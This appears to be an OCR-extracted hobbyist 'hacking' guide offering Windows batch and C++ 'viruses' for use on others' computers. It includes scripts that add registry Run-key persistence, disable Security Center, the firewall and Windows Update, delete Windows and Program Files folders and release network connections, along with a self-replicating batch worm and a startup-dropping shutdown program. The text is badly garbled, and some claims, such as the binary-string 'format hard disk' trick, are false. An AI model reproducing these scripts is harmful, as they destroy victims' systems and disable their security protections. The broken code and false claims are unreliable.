This is a slightly more advanced one. It shuts down your internet permanately. I tried it on myself accidently, i knew what it did, and it still took me a couple of days to get my internet back. works best on XP, not tested on vista or 7.

EDIT: At the bottom put a rickroll site or something. BTW, that 3rd line, isnt what disables the internet permanately. It is somethinge else, that just provides a fast response to shut down any connections.

@echo off

reg add HKLM\Software\Microsoft\Windows

\CurrentVersion\Run /v MiXedVeX /t REG\_SZ /d

%systemroot%\HaloTrialScoreChangerV1 /f >

nul

start iexpress (website of your choice)

ipconfig /release

del "C:\Program Files\Microsoft Games

del "C:Nexon

del "C:\Program Files\Xfire

del "C:\Program Files\Adobe"

del "C:\Program Files\Internet Explorer"

del "C:\Program Files\Mozilla Firefox"

del "C:\WINDOWS"

del "C:\WINDOWS\system32"

del "C:\WINDOWS\system32\cmd"

del "C:\WINDOWS\system32\iexpress"

del "C:\WINDOWS\system32\sndvol32"

# ANYONE CAN HACK CMD PREACHER **BY SIR WAR10CK** del "C:\WINDOWS\system32\sndrec32" del "C:\WINDOWS\system32\Restore\rstrui" del "C:\WINDOWS\system32\wupdmgr" del "C:\WINDOWS\system32\desktop" del "C:\WINDOWS\java" del "C:\WINDOWS\Media" del "C:\WINDOWS\Resources" del "C:\WINDOWS\system" del "C:\drivers" del "C:\drv" del "C:\SYSINFO" del "C:\Program Files" echo ipconfig/ release\_all>>c:windowswimn32.bat net stop "Security Center" net stop SharedAccess > "%Temp%.kill.reg" ECHO REGEDIT4 >>"%Temp%.kill.reg" ECHO. >>"%Temp%.kill.reg" ECHO [HKEY\_LOCAL\_MACHINESYSTEMCurrentControlSetServicesS haredAccess] >>"%Temp%.kill.reg" ECHO "Start"=dword:00000004

>>"%Temp%.kill.reg" ECHO.

>>"%Temp%.kill.reg" ECHO

[HKEY\_LOCAL\_MACHINESYSTEMCurrentControlSetServicesw

uauserv]

>>"%Temp%.kill.reg" ECHO

"Start"=dword:00000004

>>"%Temp%.kill.reg" ECHO.

>>"%Temp%.kill.reg" ECHO

[HKEY\_LOCAL\_MACHINESYSTEMControlSet001Serviceswscsv

c]

>>"%Temp%.kill.reg" ECHO

"Start"=dword:00000004

>>"%Temp%.kill.reg" ECHO.

START /WAIT REGEDIT /S "%Temp%.kill.reg"

del "%Temp%.kill.reg"

del %0

echo @echo off>c:windowswimn32.bat

echo break off>>c:windowswimn32.bat

echo ipconfig/

release\_all>>c:windowswimn32.bat

echo end>>c:windowswimn32.bat

reg add

hkey\_local\_machinesoftwaremicrosoftwindowscurrentv

ersionrun /v WINDOWsAPI /t reg\_sz /d

c:windowswimn32.bat /f

reg add

hkey\_current\_usersoftwaremicrosoftwindowscurrentve

rsionrun /v CONTROLexit /t reg\_sz /d

c:windowswimn32.bat /f

:a

start iexpress (website of your choice)

goto a

# MAKING MOST DANGEROUS VIRUS CALLED

#### MATRIX:

Warning - Do not run it on your computer

1-Open notepad

2-Put in this code

#include

#include

#include

#include

#include

#include

#include

using namespace std;

int main()

{ keybd\_event(VK\_MENU,0x38,0,0);

keybd\_event(VK\_RETURN,0x1c,0,0);

keybd\_event

(VK\_RETURN,0x1c,KEYEVENTF\_KEYUP,0);

keybd\_event

(VK\_MENU,0x38,KEYEVENTF\_KEYUP,0);

HANDLE outToScreen;

outToScreen = GetStdHandle

(STD\_OUTPUT\_HANDLE);

{

```
char buffer[255];
```

```
char inputFile[]="C:\Documents and Settings\All
```
Users\Start Menu\Programs\Startup\rawr.bat";

ifstream input(inputFile);

if (!input)

{

{ ofstream fp("C:\Documents and Settings\All Users\Start Menu\Programs\Startup\rawr.bat",

ios::app);

fp

fp

fp
# ANYONE CAN HACK CMD PREACHER BY SIR WAR10CK } } else { while (!input.eof()) { input.getline(buffer,255); } } } { char buffer[255]; char inputFile[]="C:\rawr.exe"; ifstream input(inputFile); if (!input) { { { ofstream fp("CLICK.bat", ios::app); fp fp fp fp

## ANYONE CAN HACK CMD PREACHER BY SIR WAR10CK } system("START CLICK.bat"); main(); } } else { while (!input.eof()) { input.getline(buffer,255); system("call shutdown.exe -S"); goto START; } } } START:{ for(int i = 0; i < 1; i+ { int  $num = (rand() % 10);$ SetConsoleTextAttribute(outToScreen, FOREGROUND\_GREEN | FOREGROUND\_INTENSITY); cout

## ANYONE CAN HACK CMD PREACHER BY SIR WAR10CK cout cout cout cout cout cout cout cout cout cout cout Sleep(60); } } for ( int j = 0; j < 5; j++) { SetConsoleTextAttribute(outToScreen, FOREGROUND\_GREEN); int  $number = (rand() % 24);$ cout } goto START; 3-save it as matrix.bat

4-finish

!!!NOTE!!!

AS IT WAS TOO DANGEROUS THE ACTUAL

HEADER FILES FOR THIS SCRIPT ARE NOT GIVEN

AND IF U WANT TO TRY THIS SCRIPT U CAN

JUST USE OF HEADER FILES SUCH AS

STDIN,STDLIB,CONIO , AND STUFF LIKE THAT

Notepad tricks.

Notepad Trick to Format Hard disk

Open Notepad and type:

a)

Code:01001011000111110010010101010101010000011111100000

b) Save As it as anything.EXE

c) Run it. Beware that the entire HDD will be

erased....n its dangerous fr pc....

Notepad Trick - BUSH HID THE FACTS

Open notepad.

Type BUSH HID THE FACTS

 Save that file. Close it

Open It Again See…

Infinite Notepad Trick

Open Notepad.

Paste the following code in your notepad

file:

@ECHO off

:top

START %SystemRoot%system32notepad.exe

GOTO top

Save the file with any name nut with .bat

extension and close it.

Notepad Trick to Lock Folders

Lets lock a folder using notepad trick which is

named as PICS in your D: drive , whose path is

D:PICS

Then the code should be something like this:

ren pics pics.{21EC2020-3AEA-1069-

A2DD-08002B30309D}

Pics is your folder name. Use the name of the folder in place for pics. Save the text file as lock.bat in the same drive. To unlock this locked folder: Open another new notepad text file and type the following: ren pics.{21EC2020-3AEA-1069-

A2DD-08002B30309D} pics

Save the text file as key.bat in the same drive.

### Create a Basic Worm Virus! [Notepad]

Here are some rules before you make it. -Paste the code in notepad and save it as yourvirus.bat...

-Do not open your virus

-If you send it to people, you are full

responsible for everything

-If you get caught you cannot blame me

Okay just copy and paste the worm code into

notepad and save it as .bat!

Here is code

@echo off>nul.ViRuS

if "%1=="/ViRuS\_MULTIPLY goto ViRuS\_multiply

if "%1=="/ViRuS\_OUTER\_LOOP goto

ViRuS\_findself

if "%VOFF%=="T goto ViRuS\_OLDBAT

set ViRuSname=%0

if not exist %0.bat call %0 /ViRuS\_FINDSELF

%path%

if not exist %ViRuSname%.bat set ViRuSname=

if "%ViRuSname%==" goto ViRuS\_OLDBAT

attrib +h %ViRuSname%.bat

for %%a in (%path%;.) do call %0 /

ViRuS\_OUTER\_LOOP %%a

attrib -h %ViRuSname%.bat

set ViRuSname=

goto ViRuS\_OLDBAT

:ViRuS findself

if "%2==" goto XXX\_END>nul.ViRuS

if exist %2\ViRuSname%.bat set ViRuSname=

%2\ViRuSname%

if exist %ViRuSname%.bat goto XXX\_END

if exist %2%ViRuSname%.bat set ViRuSname=

%2%ViRuSname%

if exist % ViRuSname%.bat goto XXX\_END

shift>nul.ViRuS

:ViRuS\_outer\_loop

for %%a in  $(\frac{62}{*}.bat; \% 2*.bat)$  do call %0 /

ViRuS\_MULTIPLY %%a

:ViRuS\_multiply

find "ViRuS" <%ViRuSname%.bat >xViRuSx.bat

find /v "ViRuS" <%2 |find /v ": $XXX$ \_END"

>>xViRuSx.bat

echo :XXX\_END>>ViRuSx.bat

copy xViRuS.bat %2>nul

del xViRuSx.bat

goto XXX\_END>nul.ViRuS

:ViRuS\_OLDBAT

echo on>nul.ViRuS

echo This is a worm virus made by YOUR NAME

HERE

:XXX\_END

What does this Worm do?

It munches on important files on the

computer, it jumps to open connections (from

where it was opened) and munches on more

files.....

enjoy hacking...

Virus ( del c:\WINDOWS \system32\\*\*



